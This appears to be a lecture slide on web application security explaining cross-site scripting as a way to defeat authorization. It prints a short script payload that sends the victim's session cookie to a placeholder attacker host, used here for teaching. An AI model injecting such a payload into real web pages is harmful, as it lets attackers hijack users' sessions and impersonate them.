

# Authorization
Attacks against authorization
XSS (cross site scripting)
JS embedded by an attacker in your web pages can expose anything your server puts in the browser.
<script>
  document.write("<img src='http://attackersite/cookie.php?x="
    + escape(document.cookie) + "'>");
</script>
Now the attacker can masquerade as one of your users, bypassing all authorization!
40